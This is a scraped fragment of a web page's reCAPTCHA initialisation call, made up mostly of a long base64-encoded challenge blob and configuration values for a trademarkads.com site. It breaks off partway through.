      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDssOBw6ZKOsOhwowjw5guwp8NXcOKPcO8w4XDncKtw7vDpljCvsO0w6zDjcKiw69lUnYZwr3Cq1TDhcK7bGR2WcOZUwdpw5rDmMO4w5DDkilUwpUCw4JgwrjDjMK+CGs/w4LDhcOQc8ODw4NKHDDCrcOcFDETw6BGXsK/wpnDryXCgkfCm8OYEWjDhMOhw6fDgsOWdmLCs8OOw4EIakLCmcKwwphQwoTCgGZXUHfDkizCoMObVi7Cl8KKFXVkMsOJB8KZK8OmwpsYw7zCuQxpKMKADcOsD8K3H8O5VQDCulXCrm/Dn8KQLsOkKcKpw7RcdMKSe8OPwow/wowHBUobQsO/aT7ChsKuwqTDqsKsw7DCpMOlNsKocsOCTMOfJ8OCwrNawoLCmgrCoHl5a0/CsMKGbGvDuCI3WHzDglQvwpUcM8KLTkDCkBB6wrEMwpbCpBHDmMObw6h2w5Q/w4ANQg7Dr8OGwqFtRUhswqTCsTjCgcObMMOlcsO/woLCgC1qBwNXdCnChmjDpjjDpkXDlkw9QhwhZMKILyPCikTCmXPDsMKxw6PDtMOxIcKfwqAYGMOWKMOVwq3CvnjChxp7IsKIwrQgHHVHQn4CHcOFXmTDpMOPw4c3w5dHwqRPAC/[base64]/DqsKWVQEtwpEQwro6TsOaw4xVw7TDisKyACowb0ombDYOKhjDusObKkV2w4fDrsO/[base64]/Cp8Ocw5DDvMO0FsKLD8OEw6zChSfCmcKiw6tcVEpwwo7DpsOgbMOZBcKuAMK/wrsFDE4mQx5Mbm7DogHDuX/[base64]/wopVaRo5wqPChsO+wpU2w7DCkcOowpwZR8OIT3HDpzwOZlrDsEbCrcOKwos3wpRqOyc2wpHCugtmB1UGYsONw7DDtibDuMO4MMKQIDBLVUbCjX3CqMOJw5DCpSzDk8K3DMKtw48ew5PDgsOgw4RAOcOSM8OZw4fCnwFXCzbDrBnCo3/DhcKBUMOaBxINw4ZfG1bChcKvF8KdwrE1wqw8w5YywoTDucKxw4vDhmkZHWDDjsOKw6/CtMO7w7nDnDFUwqZhw6nCoFPCq8OnU8KHw4zDqcKwVsOyTVUzFcOfwrPDkAPDkcOYR8KWw59iwqcbwp7DhMOXw7/DklXCm8KmKMKQwp3DvMOKQMOHw70kw4Qzw61wNMKRwoRmwpxlbRLCjxDDosO4dcOow5vCqmTCrQtDXV/DvMO4w5TDscOLwrPCucO+wpnDsBnChUwZwqxqw5PDrsKYwpPCpsOPwpbDmVDCo8KcJQ07UXEDw7HDuS7Ck8KpXMOcWcOHwpjCrMK0DMKew7zDhk/DrsKCMsOaE07Co1USwposwr53VMKwwqjClBIjw5VOKyhgwrHDhWrDicK1UcOtw4bDiRV3W3zDiGVAbGrCvwl4wqJ5XsOawqxpMsKZwpQTwro9GsKmGMK0w7vDocK+wp8OLm3DnV/Cl20aWkNkw7EQwo7DsMKQw58pL8O8wp3Csx/Cq2nDj1HCgcKMw5xrwpLDosKcacOrR8OKwoAbwqFgBhHDqsKkwrTDjMK6SG/DncKIw6rDj2wTwrITw7F+woJIB3cUw5zDicKMCDlkw4wIRRYEDMK1RMONw7Q+VWXDi8OyWlHCmF4UBsORAEbCusONDsKVVhZZbGfDmsKCa3trw5/CuifCtMOpDxTDi8K9Ikh7w6VTwpkxw6Aqw7ZNeMOABG3DtcKlFsOsJU9FwrnDqCXCucOLw6pxw4srcsOVw6pGw4N8wo/[base64]/[base64]/DvhYGwpxeBcO1w4XDs1XCs8KsZADDusKWdlLDo8K2ECXChD/Dp0diR8OTw6wsw43DvSDCi8KTwp3Dv8KKRcO1wrUswq/Ct8OJw5x+w57Cr8KwbcO3wpUbAsOubyBbw7zCm8KAwqYuF33CvkDCsiQfey9Kw4DCmMOswqHCocK8SMKJw4DDlVMaOcKiwqh9wpHCgcK2exLCoMKNwq/[base64]/[base64]/E8OidMOFw5szwqkxw7MLPW/Cj1bDmXXChMKuUnFNMA/CjkcSwpQbZhvCgcK7OgMcL8Kpw69twqvCkkDDtMKMw6R2w5/DvcOWwpV/[base64]/[base64]/Dm8Olb8KNNDxUZDTDjDLDmcK1ESRIRDoLOFrCsmhHag1RwoTDicKrfcKIDA5Kw5HDjHTChDnCt8OjwrbCsx42NcOxwrktC8KYHinDm2PCjMOYw7t1w67CsF/CnMKDfFMPw4XDjsOLW8OvP8OwwrnDnkzCuU5xUUDCusOIwrrDvcO0Hl/Dv8OewrjCiG91QUnCkMOvGMK+ITTDqsO2GcKLHgLDisOrL8KmTSHDh8KpEcOdw5Igwq59wqjCt8K3AMKlw6I6wpBySlPCrsOpSMOewrbClsOZw554w7fCksK8YlQpw4DCm8OEwqUOworDnMKTwp9BwqvCuWbDpyRHHiJ2w7M2wrDCo3XCrSbCsEBTd20AY8OiPMK/wqvDjhfDgRfCpsOMfVo+X8KLXxcTw6M7fTN+woY1wpDCp8Kxw6fDlcO4T25mwozCk8Ojw4c2E8KPFCfCrMOVwosRwqQLbh/CgcOLJTJJdBzDtivCgzkxw5o9wp8WPMOywqZVVsOww7omW8Oww5EODG89LiRwwq7DgRQNVWnCk2IsJ8KISgEPIQJxIxNdGsKzw4DDo8KuwrBqwrsqXsKnf8O0wrhGw7vDo8OMN0YAVj/Dj8Ojw6VVTcO3w6vCgG5/w4rDpQPCpsK4DcKtw4BdHUEbGyYHwrVFYADDscK8O8KsVMKHacOuwpTDvcOfenR9CRPCjsO/VFfCqnnDgAI+w5JfCsO9wr1dw6LCm1tswrvDjcKDwq58GcK3wpzCgX/DvMK5wrxsCzMHwpzCl8OhwqHClgsrE01MNUvCi8KXwrfDosOSwrVOw6Yrw5zDh8Kaw7dGNFrCkHvCpTJdDAjDvcK6PsOBDXZBwqLDpXItCRrCksOuw4IBQ8O6NhNZNhtswohAwp/[base64]/DtMOpw7EgGsOYVsOIex/[base64]/Q8KKMsKQOHTDrMOWwpfCq8KDwrrDh8ONCcKqfMO0woNjworDqMKWwopCwq3DosKREELClhM9wqnDtgrCvUPCicKyw7kSwrvCuy7CsiZbb8OMwrPCg8KUMh/ClcOVwp09w4rClB/[base64]/TcOlwqJkY8KxwrHClTAMR0g3HyAbGMKCw7PDkMKQbcKaw6xlw4nCjxHCnxVzw5DCoXrCicKowoEcwrbDtnvCtlE9wqwPw6nCtggXwp8Dw5vCv0/CmwV+A08BQQlnwq7CssKIcsK3IGMJYcOqw5zDiMOIw5DDrcOGw5d+fiHCkAdaw4cqfMKcwofDrxTDq8KBw4s2w7/CjsKsIT/CuMKMw6LDvSMEAmnCrMODwpZgCkVKdcKWw6LCksOLUlERwrDCvcOBw4XCsMKnwqoRG8KxRMOMw54ew5DConkhaT8yAsKhZyLDrMOdRCNBwrbDjcKZw4h9JQLDsxvCrcOkOMOESAfCnztrw6oIKV/DoMOVA8KTPGRbRsKAHklqwqgUw7fCucOfazjCvHdLw4vDl8OVw7kvwrHDq8KIwo3DtRjDnXhSw7fCksKjwr0JWTZOw5dVw6s/w5DCk3BRV17CjDzDkS5VJgAoNcO0QTgUwopzbS1iRQfDsm4/[base64]/wo/DjgJUwpRXDXHDrQzCsxXCqWTDnsKib8Kfw6ooTiZXw4Ujw5RIwppjbQnCocOcWVHDkThfPMKfw77CiCpbRXrDmw3Cq8K3woU6wqApKRNdc8KCwptFw6Ndw4xqaycnT8ONwplew6vDssO8BMO4XHdxVcOaHBs4eS/[base64]/wqh1HMKVD1jClV/CjsK6w41sOm8rwpLCvgB2fsOgL8O5FsOXHWgUAsKKES9twrQXwodga8OFwqDCg8OMGsOnw6TDnzltEnLDgm/DgMKYMRLDhMKFBVdBOsKxwqBoYBvDgATCp2XDrMKBISDCnsOUwrd4BAM7P37DlQfCisOjIAVVwrJ8LTXDv8KXw45Hw5kYY8Kfw7Mgwr/Cl8OOw6ZKN3hacxbDvsKDHQzClsKKw5HCoMK/w7IbJsO5aHJcQzrDrMOOw7FfDXrCs8K+wpYDVQ1ZwoADMUrDo1PDu2I3w7/DikbClsKpHsK9w7M9w5Q/QiIrGjI9w4nDrg5Dw4/[base64]/DkWfDi3PCkXxeHygXwrJ/[base64]/CmxJJaj/CoXHDocKaIDXDlUBRw4fCm8ORw5TCn2tBw4JREmnCqy1Gw5zDp8OMBcOQTQEvIWnCoDnCqMOdwpnCksOawp/DmMKMw5Bcw4/DocObeh9hwrd1wpPDpGvDiMOlwpVPZMOBwrYTVcK1w6R2w6UII0fDuMKMDsK1UMOewrnDs8KKwrt1IV4hw7fDgjpGUUrCisODOg1BwrvDh8KywoYHUMKvHEREWcK6LMO9woHCqMKMBMKWwq/DlMKyScKgOMOvZwNNw7IyQRoZZcOifkdJXCnCmcKaw7glWWR/OcKHw4rCrzQbNh4FL8KMw7PCu8OswqfDpsKmLcOWw6/Dn8OIC0LCgsKCw6LDn8KUw5NyZcO4w4fDnGfDpWDCksOaw7DDjFXDrnIvAX8nw7NeDcOKI8Khw4dWwrtowr/[base64]/w79uwr51bnF1w67CmMKsfEhVwoh0w7NVw43CtxPDpQjDrcKaY1nCu3nCj8KhOMK6w6tVZsKjJkDDqsKew6/CgRjDvEvCtG86wojDiHXDlsOGPMOmaGg8LFnClcOQw7huwqs/w7Riw7bCpcKZesKdLcKwwrkiKD4FbsKlalQ2w7A1RV5awrcPwr83FgtaVhwVwqvCpT3ChU3CuMOFw7YRwprCkUHDncK+QHvDpx1IwpbCgWZ8TyjCmApZwr3CpVY0wqXDpsOow63DnFvCgWjChWZvUBkzw5HDsTkdwqPCrsOgwoXCqmIgwqU3BgXCkGMcwrfDrsOMGC/ClMOOQwzCnkTCvcO2w7rDoMKTwqzDu8O2e23Ch8K3PyoqAsKnwqrDnGIBQHQWVMK1AMKcRmzCjmbCmsOgZmfCuMKsM8OeWcKVwrxEJMO+YMOPMxlzCcKCwopRQGjDt8O6EMOmTcOgF0/DqMOJwp7CgcKCNV/DiQ1Jw5Uxw5zCgsKNw6BXw7tsw6PCqcK3wrcNw6V7w5MOw6LCnsKAw4vDggvClsKjKz7DrE7CghrDuAfCs8OdMMOKJsOJwo7CmsKdYRnCjMOsw7snQGHCisO1RsKxLsORT8KvYArCp1LDqhrDtz5PPSwgJiZ+w7AEw73CmAnDnMKda2AyfwPDosKuw7IWwoBba1/ChcKuwobDjcOiwq7CtnHDncKOwrEdwobCu8KjwqRZUnnDjMK2McK9JcOnFcKbScK0e8OcfQRfQBnCgF3CucOCTGbCocO9w7bChcOYw4zCnx/CrAo4w6bCkHMYWDPDlnY+w7PCi0nDuTxZUSbDiCN7K8K2w4MxKATDp8OuccOkwrbDi8O7w6zDr8O5w70XwpcBwoTDqT4oBRtwIsKIw4lNw5VHwowIwq7CssOBCcKjJ8OofmN2Xl41wpp/B8KGIsOHYsOZw7QNw7M3w6/CrjxNUcOaw7LDncK6woY7w6XDpWfCjMOEG8KlPF1rV0TCnMOEw6PDn8K8wp/ClATDkU8DwrcVBMOjw7DDhyfCs8KoacKJeGbDp8OSOG8pwrvDvsKNck7CvTMew7DDok8dcG48I1NGwr1tZ25+w5zCtjFkZUjDulLClMOewqoyw7rDkcOiPMOrwoEewo3CqhJywq/CmUPCmylLw4V4w7VkTcKDVMO/dcKdw4hmw7/CgH5Swq/DpTwdw7sPw71SP8O2w6AKPMK5A8OEwrNmIsK/D2vCoQTCo8KIw7QbA8OhwqzDqX/DpMKxbcO9JMKnwogrARMPwr1wwpLDtcOhwql6w4tzHkUpCTfCosKAQsKDw5nCt8KVwrt5wqEUTsK7H2XCmsKVw4vCrcKEwoQfK8OYe3PCicK1wrvDo2xiHcKfMTbDjlbCucOuCDwnwol+S8KowqTDnSwoKjRUwrvCqCfDqcKVw63ChTHCsMOtCg/Ct1gyw68Hw6rCq0/CtcOuwqzDnMOPc0IjUMOEUCNtw5TCrsOwTRsFw5oIworDusKJRXIVCcKVwrNaD8OcYicfwp/[base64]/[base64]/R0Mww7zCuHnDi8OCccOadxnDjcOlwooqwpRMUsKRclfDj0fDr8OKw5RhGcK+f1FXw6zDscKkwoZbw7zDkMO7X8KpEEhKwoJACUtxwqgowrTCvA3DvBfCvcK5w7rDt8KadG/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DlMOEYMOqcB4IwpkDWRLDksK1anbCr8O4B8KlcGDCo8KOBjs6EMObSGnCpcOHRMKQwrnChjtwwpfCgFl5IsOnPsOTZFk2wqrCjzFew4QjGBABM3kXScKxbEQxw48Tw7LDsCkDQTHCmR/[base64]/AsOBMxEiWsOEwqrCqwJEw4bDmA/DpynCiX/DpMOOwpRmw7bCoQfCpAR6w69zwpLCvsK9wrIWcwnDnsKYTmZAa0wQwrZICSjDp8Oqf8KuI09Awpd/w6RXZsKkQ8OZwoTDlMKkw4DCvSYIcsOJKlrChTleGSlawoBkbzM7X8KMbkJtUQVrVH4FbS4xSsOFDA0Gwo/CvwrCt8Okw7ktwqTDnyvDpnJTVcK/w4LClWxFFMKyEnDChMOzwq9cw4zCllM6wonCm8Ocw4rDv8O5EMKUwpvCgnF0EsOOwrdHwoNBwoBGFxkqDRVdasKkwpnCtcKDEMOqwojChGNCw7vCkmwNwrlyw781w5sOdcOgcMOCwqwUKcOqwqUCVBtRwqI0OGtXw6o9F8OnwqvDqynDlsKuwpPCii/CvgDChcO/Z8OvWsKswogYwosFDcKuwr0JY8KQwrkuw6XDhjLDuGhRSxrDqAA6CMKbwqDDjsK+eFfCkgV0wpY3wo0EwpLCoUgRbGrDrMKRwoMlwrDCu8KBw71lQXJQwojCvcOHw4/DrcOewog5XsKvw7HDucKvQcOZeMOGLTFPLcOiw6zDkwdEwpnDgVg/w6t/w5fDixNda8KaDMKXHMORO8OqwoY2J8OdWR/DtcO/bcOgwokGfh/Du8K/w6XDqSjDg3gGWk58P1MAwovCpW7DmRPDqMOfF3HDsiXCpGfCoDnClsKOwrMjw5Acfmgdwq/Cvn8Nw4XDp8O3w5nDn0AEw5rDqjYEAVYVw4IyXMOswpHCt3TDhnzDrcO8wq0iwoNgRsO/w7DDqwASw7oEPx8iw453M1BhFH99w4RwcMKjTcKPJVtWA8Opc23Dr1vClnDDjcKpwqjDssKSw78/w4AQNcO0TsOQFislwpFdwqRPchPDr8OrCVd+wpzCjHjCsyvClx3CkRbCvcOpw4lzw6t1w5R2SjfCs3rDmxnDgcOTMAMpd8KwcVw6QGfDhmE8PS7CinJvXsOrwp8xCSIxZjbDo8KXMndywrzDiVfDmsKOw544JErDjcO4F3LDhzg0EMK0a2wSw6/[base64]/CnlfDusOkZMKISU4qCcKnwq52woLDhD43ETohXRBDwrbCukwgw7wjw5lzMlnCrcOwwoXCqCUBZcK+TMO/wokwe10dwqkbOcK7YcO3TXFPMxHDjsKtwrvCucOGfMOSw4fCpwQBwrHDicK6R8OLwpFOwovDqxYdwrvCl8OMSMO0MsKuwrzCrMKnE8Ozw7Rlw5/DqcKDUQxFwpbDhH4xw4leLzdmwqbDqXbCumbDpsO9QyjCoMOEeGVhVTUMwpRdGxoOB8ONUG4MF1YUdAlKEcOKAsOID8KaEMK2wpUdI8OiOcOHckfDi8O/BzHCmDDDssO9ecO3cXZVTcK/[base64]/CqRDClW5MwoJEecKSwq44R3R3wqLDrFo8ACLDmHPDscOrTh5Fw4/DsHjDn2Jsw6djwqXCq8OBwpJgd8KfIsK/A8OIw4YqwobCnBA6YMOxR8KIw5fDhcO1w5TDjMOtQ8K+w7DDnsOWw6PCmMOow74TwpEjawNpYMO3w6fDpcKuL1ZETwAiwp9+EhHCjMKEYcKFw5DCl8Oaw4LDssO6QcO/AgDDmcOVGMOUZwLDqsKTwp0jwpfDksKIw4zDqjjCsFjCi8K/RibDr3zDh0J7wpfCnMOsw6MywpLCqcKNDcOgwqzCm8KfwoJqX8KFw7jDrUfDskfDtyHDuB3DtcOvTsKBwrXDjMOcw73CnsOcw4bDiFTCmcOOL8O0IB/[base64]/w6bClMO0cQFYah/Dp8KEEwDCh8Kuw7bDu2Z2w5nDqFLCi8KGwpzCgXTCjBwaJnUGwqfDqGXCpUlOecOrwoN3ATXCqB4DbMOIw6LDlnYiwpnCt8OyNmXCqUzDgcKwYcOIf23DosOPNzIgZn8jS21RwqjCoQzCmQFtw5/ChBfCrGpXAsKawqzDukbDh3oXwqnDosOfJVLCnMO4YcOjOFAnTzrDkRQCwo1bwqLCnyHDqy8Pwp3Ds8KzJ8KqbsKrw4/DrMKWw4tUOMOrAsKoGnLCgRrDpBIyLAfCrcOrwp8EeXA4w4HDjXFyUxvCmnMxLMKzcHtxw7HCrR/CnXUnw4J2wpN2MxzDlsKBJEkLLxkNw6HDqz9RwovDisKeeibCrcKiw7TDi1HDpG3CjsKGwpTCuMKJw4oeXcKmw4nCrXrDoGrCjl/ChxpNwq96w7LDih/DpQwYIMOdRMKUwq4Vw5tpHlvChk1NwqlqLcKcIiVAw68IwoF1wrU5wqnDkcO0w4fDocK/wqQ/w7Z0w4rDl8KaWQLCuMOAP8OYw6hFS8OffD0aw4ZKw67CqcKvBjZGwot2w6jCsERZw45rHjACH8KIASrCgsOIwojDkU/CoTc7XF8mPsKlTsO9wqLDnCdAYnjCksOlH8OBWFxNKQhvwqDCm1FXMS4ow4bDkcOuw7J5woLDoVAwWS8kw5PDpnIzwq/DvcOJw5MewrADL37CscKSfcOXwqEAEMKuw4t8MTPDgsO5VMO8A8ODfBPCgUvCrgXCq0fCt8KqHsK0ccKSPmXDlGPDvRLCnsKdwpPCosOCwqMGX8OEwq1fEC3Cs1/[base64]/ClgvDkcOFw7nDucOYYh7Dr8Oyw4fDgg/CjsKpSGbCpG0GwpzDu8Ogw4Y/PsKrwrPDkEAawqwmwrnCgsKYbMOiH23ClsOMayfDu30Xw5vChAIkw61gw4EhFF3DnFcUw5VawrZowoNxwrMlwotaBxDCr3LCkMOew6PCgcKzwp8ew6p/w79VwrbCn8KaGhwrwrY0w5kKw7XClCLCrsK2YsKjNQHCuClwLMOFB2gAccKMworDpyfDkgQUw65gwqnDjMKowqopXMKAw4tfw5llBCAiw4hvBVwXw6nDqBfDu8ODOMOXEcOdJXAvfR9vwqfCvMOGwpZFecOYwoI/w70Xw5/CrsOzETQrDAfCl8OJw73ChUbDjMO6QMKxFMOmcB/CosKfZMOePMKnRRnDhzojdlLCgMOILcKFw4/ChsK4IsOqwpMVw5QwwpHDoSVHRy/DpkfCtBFXPMO0asOJf8KKMMKsAMO/wrI3w47DlnXCi8OMRMOjwoTCn0vDl8Ouw7IGX0guw4VswrPCvw/Ds0zDviRqUsOFAsKLwpFkLsO8w7Z7ZxXDsClZw6rDpjnDkThfQknCm8O8GMOdYMOkw5sbwoJfQMO2amoewr/DisOuw4HClMOeK1gsIcONTsKawrvDisKKLsOwNsKGwq4bCMOQY8KJWMO6P8ONYsObwoXCsThVwr98LcKzcnldY8KGwoHCkizCnQVYw5vCvFDCncK7w5zDrC/[base64]/[base64]/CkcKtPsO+OyB1wohfHWZsIT0Dwqt/Ums/w4EOw7xVRsONw71pfsOKwpPCp1N3ZcK+wr/CqMOzZMOFRMKrUH7Dt8O7wqoGwpRRwogiRcKxw7U9w6vCjcK0ScKXMXTClMKIwr7DvcOHRcOnD8O3w541wqBGRBkZw4zDk8O1w5rDhjHDgsOBwqFhw6HDkX3DnQd/PsKWwqzDlyMNfEbCtGcaH8KeIcKiOcK6FmnDixFMwo3CmMOjGGrCnXIRUMOwI8Odwo88SlvDlFBPwonCrRZZwoHDojk1dcKxZMOMH03Ct8OZwoHCsgzChC8lHMKvwoDDj8O8UDDDjsONfMOUwrF/[base64]/DhcOBwpp1wqwkw4d2wokSwqUrPCDClDNXWmUMdMK+E2DDjsOHHFPDpUskJXhCw4oEwobCkiMYwr4oPznCqQUrw7DDnwlww6/Ck23DhCoaBsOGw6PCuF0BwrjDql1ow7tjPcK3ZcKlRcKaKcKcD8KeOkNcw7Bzw7rDrzElChRPwrvDpsKnER1lwp/DnTUNwoc/w7vCgA3CvH7CsiDDl8K0FsKfw50/wpRIw7gFBMOJwpXCvBcsQMOTNErCnETDkMOSLgbCqBthT1xPGcKWCQUiw5AZwpjDlFx1w4nDh8OBw5jCtCEaMsKGwoHCicOxwo19w7sgKGBtMDzDslrDoHTDoyHCq8OBQcO4w47DsCLCvlk+w5IzM8KROU7CkcKBw73CkcOSLcK/[base64]/CvsOoEQ/[base64]/[base64]/Cj0QBw53DiVXCqsKPw7rDosKuPcKqA0tYw4LDjGEJEcKUwpIqwrBnw4xJEwAuVcKXw7NXIB59w5VOw5XDtUsvWsOCex0WEHfChVHDjANewqVVwpLDssOgD8KgQWt8UsOkGsOAwo4Bwr1NNzHDsyldEcKfQGDCpCzDgcOZwrRxasKCV8OLwqtWwpIow4rCujB/w7Q0wq17Z8K+NkYnw53DjMKVCk3ClsOOw4xJw6tJwp4HLFvDhy/CvmrDpxR9HQV5ZsKFBsKqwq40HRPDvMKhw47CncOHCQ/DhGrDlMOQP8KMOgLCiMO4wp1Ww6c5wrLDiWoNwofCvhPCpMKJwplvFDtGw4QuwoTDocOkUAHDjx3CmsKwV8OCfXd6wofDpyPCrwYaRMOUw71KWMOYd1Z6wqkRZsO4XsKEYMOHJ2cWwqIAworDm8O5wpbDg8ONw6powqLDrMOWYcOffcOVDUbCuHvDoF7ClFABwo/DicOow6MqwprChcKoC8OgwqlIw4XCvMK+w5HDkMKBw57DilfCiG7DvUZDJsKyXMOHaC1/[base64]/wrNvw714F8OTwoJ9wrrDjCBXPh4KZENuw7ZVQMKbw5htw5LDgMO6w60Uw5/Dvj7CicKEwozDgDvDlwgFw54CF1HDn2pTw6/Dlm3CgyzCt8OcwpnDjcKSEcK6wqFIwpgSfHVoHC1Kw5RBw7zDqEDCisOLwo3Cp8KDwqbDvcK3V39xOz02K2s9IV7DmsKTwqUcw5oRHMKceMOuw7/CncO/PsOTwpHCll8iMMOqLU/CtnAiw4TDpSbDsUkgVMOQw70jw7/DpGtEKhPDqsKbw4o/EsKqwqfDucKcbsK7wqIgb0rCq2LDg0Fkw7DDvAZBZcKERXjDtxEYw4pjecKVBcKGD8KJRk4KwpsMwq1cwrYiw4Ztw7fDtSEfbE4xNMKFw7BGOsKjwpXDt8OmTsKYwr/DvyNfWMOjM8Kie1/DkiJ6wo4ew7/Cv3gMbh9gwpfDpHkiwrIoEsOAPsOXRSgVOW9PwpLCnFR9wpvCqlHDqkPDgcKKCV/[base64]/[base64]/Cr3JdFMKJU1oOcMOnw4tRwr52DG7DlQRdw4dpw6/[base64]/w61kD8KoQMK5wrnDtB/CpsKwwpI/NQMzc0bCvMKkTEYwF8KGRmHCo8Oswr3DhTwKw5XDh2nCl1PDhTxLNcKVwoTCjXptwo/CkXFEw4PChDzCp8KsHncZwrjCjMKgw6jDtEPCmsOwAcOWWQQCETx+UMOmwqHDvUhdTQLDp8OQwprDtcK/ZcKBwqFjYybCk8OHYS4BwrnCu8O7w6FLw5Vaw5vCnsOXDHozRMOuBMODw5PCvsOxfcKyw4kGGcKIwofDtgJ9d8KPS8OpAcKqFsK9ciLDjcOdPEJDGgBUwptRATl7HsKVwoBvdRFmw684w7zCuSzDklBawq81axLCi8KKwrV1OsKvwpR/wrjDrw7CtS4jfkHCrsKYSMKgPW7Cq27DsAJ1w7nCpxc1GcK8w4hxSRbDs8Oewr7DucOUw4bCu8Oyd8O+HMK9X8O4NMOLwrtfKsKGQzc+wp3DtVjDlMKJYMO7w7c6eMOUBcOJw6FfwrcYwonCn8KzdB/DuXzCu0EGwqbCvlXCscOZQcOZwq9VTsKVBjJdw4A6QsOuMiUgEk9mwonCkcKjwrrDv2YRBMKHwoJtYhfCty5OQsOdbsOWwrNcwqoaw41Zwr3DtcOICcO3U8K0w5TDpUbCi2E6wrzCvcKZAcOdUcOqVMO5VMKbAcK2f8OwPwRNQcK9Dj9JTXU8woFeaMOow5vDpcK/woTCmknChxDDrMOoX8K1YHt3wqlmGCgwJ8K3w7sXP8Olw5XCr8OIal4HccKRwrPCm25twp/[base64]/[base64]/DoAA8ZsKdB17CmwJMN8OnPMKfw6nCtQDDgF8Mwr0GwrVVw7Yuw73DlcO0w63DucKmfl3DtxwwGUhZDBApwppZwosFw4ZFwpFcDB3CnjzChsKxw4Ezw5l5wpjCu3pDw5DCuwnCmMKPwp/[base64]/DoGPCksOEWsOAwqbCocOGw7ZUZSfDj8KBAcOJwpTCm8KfacKlVgZbO0bDucORTMOpJndxw7omw4LCtgQewo/CksKpwoo/[base64]/wo3DtMKmwroPwr/DuW8bwp7DkcKMw7dhFsOISMK1d1XCk8KBB8K6wrwmbUEpSsKAw51fwpwhLcK0FcKLw47CtRrCo8KWLcO2XnDDqsODeMK+LsKdw4JQwpLCvsOPWRN5WcOFbQY/[base64]/CswLDncOuI8OKwrLCrRrDvXHDnANsSMObADPCg8KWQMOLw4x7wrrCmDXCu8KqwpMiw5RFwqLCnDlBFsKPInUMwox8w6FGwqnDpwYEV8K9w5MQwoDDu8OSwobCjikBHlfDtsKUwoR9w5bChTNhecO/H8Kww61ew7UOfgrDqcO/[base64]/DisKBVMKLcVUSRn00aB5/wowfOFXDgcOxwpknPwEiw5gAIVzCs8Ozwp/CszDDocK9ZcO2esOGw5QERsKXZzcZNXY/[base64]/[base64]/DsFFzwq/Djn1Dwr/DoMODC8OCwqUJbsOjwod8wqFsw5/ClMOcw5h3D8Omw6vCvsK3w7dawofChsOkw6nDhm/DiRU3NwnDrUtQAG1XOcOabsOiwqwewp4jw4fDmw4fw7gXwpPDtwfCnsKNwqTDncO2C8Olw4gSwq9+HxRjE8ORw44Cw4bDgcOfwqrChFjCtMO3NyohEcKrBiYYf1E0CjrDljhOwqbCi1FTGsKOEsKIwp/[base64]/DsgFHdk7ChEI2wrfCnhVPeMO/[base64]/[base64]/Dt2vCoBhQw5bCh8OTNsO6NgkYwqgMwoXDtsK4wrTCjMKIw7LCvcKDw5xyw5IYE3Uywr4vWcOaw4jDrwhsMRYHfsOKwq/CmMO8M1jDvXrDqAI+I8Kyw6PDnMKqwrrCjWdrwqfChsOCWcO5woxdElzCh8O6SjsZw5XDjiPDvWxHwo04HmRGF2HDmEjCm8O9XAvDjcKkwowNY8Ojw77DlcO4w7nCtsK8wrbCrm7CsnfDgsOLbHfCusODWT3DvcOQwq7CrEbDscK8BC/CmsOIfMOLwobChlbDkw53wqheD03DgcONG8KfKMO6BMOSDcKtwqMBcWDChTzCksKvSsKcw5jDvyzCrDZ9w5/CvsKPwoPCj8KaLQ/[base64]/CuFnCs2ouwozCgBPCggp1w5bCmwt4wrrDu1p2wrTCpWfDqkTDkcKRGMOeDMK4d8KVw6sww57DqQ/CtMO/w5wow5gIEFIPwqtxCnFVw45mwo8Mw5QCw4TCkcOLd8OFwpTDuMKgL8OrDxgpNcOMcUnDv27Ct2TDn8KLKMKyTMOHwpcJw4/CrU3CocKuwprDncOjREtuwrAPwq7DscK5wqMaH2gCfsKObSzCnMO0fmHDucKmSsKcalDDnzcqQsKJwqvCmS/[base64]/CgcORw6DDrsOAw5XCnMKxw6V6OVbDpMOmOsOjw6DCrwllZcK/[base64]/[base64]/DuMOrZEprwoLDksKHwo41U2HDh8OpYhHDusOZTVfDuMOSw4YMQ8ODbsKow4khXy3CksKyw6PCpjLClMKfwovCu3PDt8K1woIhSXpsDEwuw7vDtcOtRyHDuw9DU8Ovw7A4w4sRw6Z9DEbCm8OLM37Ct8KDFcOCw6zCtxlEw6fCrlc7wqNjwrvDgQ/ChMOmwpVZMMKEwq7CrsO1w4TCm8Oiw5l9MUbDpiJLKMO4wqrCgsO7w7XDjMOUwqvCkMKxd8KcdXrCscO7wqosCFxXPcOOIy3CucKUwo/[base64]/DgSfDs8KjwpDCljFFw7jDpcKwMMKfZMOYwqnDp0cVwojCgCPDpsOTw57CvcKgCcKaHiozw5LCtHBJwpoxwoBMZXQeL1jDtMO0w7dtQTgIw6fDogLCiTXDhzoQCGd8BRAFwoZAw5nClMOxw57Cs8Kpb8Kmw4A5wrRcwqc1wpU\\u003d\x22],null,[\x22conf\x22,null,\x226Ld80zMrAAAAAAQOmnA3OpuWHF1Z9GhR6n0htdEH\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,595],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.trademarkads.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e1WuMsqyrtmuBeYIG/gUsj/BPaZUd7J+DmFEoQ49Qr0\\u003d\x22,1,0,null,1,1764089113707,0,0,[190,134,142],null,[156,182,183,102,66],\x22RC-GD6Pdh5fBn7oAQ\x22,null,null,null,null,null,\x220dAFcWeA5H0yXknXIifN5n6SJicsipFbt7-li2qRs2SV74uDf-p5RqH9v